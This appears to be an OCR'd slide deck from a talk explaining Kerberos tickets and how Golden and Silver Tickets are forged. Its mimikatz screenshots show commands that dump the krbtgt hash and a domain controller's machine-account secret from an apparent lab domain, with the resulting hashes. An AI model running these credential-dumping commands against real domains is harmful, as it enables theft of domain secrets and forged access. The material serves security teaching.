

## **Playing with Tickets**

Do you have a TGT and its TGS Session Key?

- 1. Obtain Service Tickets! TGS-REQ / TGS-REP
- 2. Try to access services! AP-REQ / AP-REP





## **Playing with Tickets**

Do you have a Service Ticket and its Server Session Key?

1. Try to access services! - AP-REQ / AP-REP





## **Forged Kerberos Tickets**

- Tickets are encrypted with the secret key of the service to whom they are targeted
- If we know a service's secret key, we can forge our own Tickets or modify legitimate ones!



### **Golden Tickets**

- A Golden Ticket is a forged TGT
- For TGTs, they are encrypted using Ticket-Granting Service's (TGS) secret key
	- This service is running with the **krbtgt** service account
- If you happen to obtain krbtgt's secret key, you can forge TGTs as any user on the domain

2 mimikatz 2.1.1 x64 (oe.eo)

```
mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
  .#####.
 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
\# \# \rightarrow \# \#> http://blog.gentilkiwi.com/mimikatz
 "" \'/ ""<br>"## v ##'       Vincent LE TOUX           ( vincent.letoux@gmail.com )
                > http://pingcastle.com / http://mysmartlogon.com
  "#####"***/minikatz # privilege:: debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /user:krbtgt
Domain: CAP / S-1-5-21-272438138-3995100478-3847831165
RID : 000001f6 (502)
User : krbtgt
* Primary
   NTLM: 168d7abe6178f5806f2c2ba33782569a
   LM :
 Hash NTLM: 168d7abe6178f5806f2c2ba33782569a
   ntlm- 0: 168d7abe6178f5806f2c2ba33782569a
   lm - 0: ad4cfb32b23702c02da01b45a44add2f
* WDigest
   01 7db61bb54623cb098e2dc518e33f168f
   02 2ce16a8b1a20101624886acf8bfeaa2a
   03 7ef759a00354e1f886e08cf66c9a2522
   04 7db61bb54623cb098e2dc518e33f168f
   05 2ce16a8b1a20101624886acf8bfeaa2a
```
 $\Box$  $\times$  $\overline{\phantom{0}}$ 

 $\mathcal{A}_{\mathbf{r}}$ 


## **Silver Tickets**

- A Silver Ticket is a forged Service Ticket (ST)
- For STs, they are encrypted using the secret key of the service to whom they are targeted
- Services are often offered by
	- Computers (e.g. CIFS, WS-MAN...)  $\rightarrow$  Secret key of the specific computer
	- Service accounts (e.g. MSSQL, Azure AD Sync...)  $\rightarrow$  Secret key of the service account
- If you happen to obtain a service's secret key, you can forge Service Tickets as any user for that specific service

#### 2 mimikatz 2.1.1 x64 (oe.eo) .#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) \*\* Kitten Edition \*\* ## / \ ## /\*\*\* Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )  $'$ #####' > http://pingcastle.com / http://mysmartlogon.com \*\*\*/ mimikatz # privilege::debug Privilege '20' OK mimikatz # token::elevate Token Id: 0 User name : SID name : NT AUTHORITY\SYSTEM  ${0;000003e7}$  1 D 45859 640 NT AUTHORITY\SYSTEM  $S - 1 - 5 - 18$ Primary  $(04g, 21p)$ -> Impersonated ! \* Process Token : {0;000be7e0} 1 D 3295037 CAP\Administrator S-1-5-21-272438138-3995100478-3847831165-500 Primary (18g, 26p) \* Thread Token : {0;000003e7} 1 D 3431467 NT AUTHORITY\SYSTEM  $S - 1 - 5 - 18$  $(04g, 21p)$ mimikatz # lsadump::secrets Domain : DC01 SysKey: 3ef85f6666924f827164fb2069f3db34 Local name : DC01 ( S-1-5-21-1111382747-3341544591-1083646094 ) Domain name : CAP ( S-1-5-21-272438138-3995100478-3847831165 ) Domain FQDN : capsule.corp Policy subsystem is: 1.18 LSA Key(s) : 1, default {317c18ab-dc06-6f21-617a-4dffb5caa157}

Secret : \$MACHINE.ACC

cur/hex : 62 d5 6f 35 d5 2b b9 c9 98 98 f7 1d 00 2a cc c3 2f 04 d3 87 c4 b0 6a 60 65 8b a0 bb a9 e0 fd 7f 4d 8d d2 25 41 e5 56 a2 fb 19 b0 87 bd fe bc 4d b8 14 b0 17 cf e3 b8 04 65 2c a0 c1 c1 f5 08 c6 a4 62 70 d2 03 75 43 25 87 54 9b 9e cb 54 9c b4 ed 69 d6 1e ae 6a 59 b2 36 f3 52 07 bc 2d 43 56 85 4f 63 f0 7f 3b fd b8 d3 7b c3 e6 ce 20 ca 67 86 7f e1 67 bb e8 e8 5a 18 9c 17 eb b1 4a 46 fd 9a 4b 14 f5 9f bd 7c e2 8d ec 45 5b 10 58 5d 31 46 bc 6c 35 0b 7a 61 4c d8 88 bc 71 93 7e 47 af 06 8d 1a d1 8e be d7 b4 86 00 f9 aa fd 59 76 1b d4 3f 72 c1 d4 d5 8d 3f 99 aa 71 cb c8 4a 8c 66 0f 1b d7 7f 43 4f ff e4 7d 67 46 1e 1c d2 93 c7 96 6e 4a 3e 52 c6 88 24 5b 3d 6c e1 41 0d 5b 9b cf c6 5c 40 ce ee b3 73 9b b0 3a f7 91 45 f6 8c NTLM:c81b5d6b69ca38c92a62f1d9be5d1aaa

[00] {317c18ab-dc06-6f21-617a-4dffb5caa157} 9194c8b311fe97e473f755de37126f8487f2104ff7c14a1012dd637c0db7dfdc

SHA1:5f5ad27d8a843e86d33ea10a6a4f376075c71de5

 $\,$ 

Impersonation (Delegation

 $\Box$ 

 $\times$ 



# **Kerberos Delegation**

### **See you on "You do (not) Understand Kerberos" part 2!**

# **MANY THANKS!** Any Question?



Is anybody awake?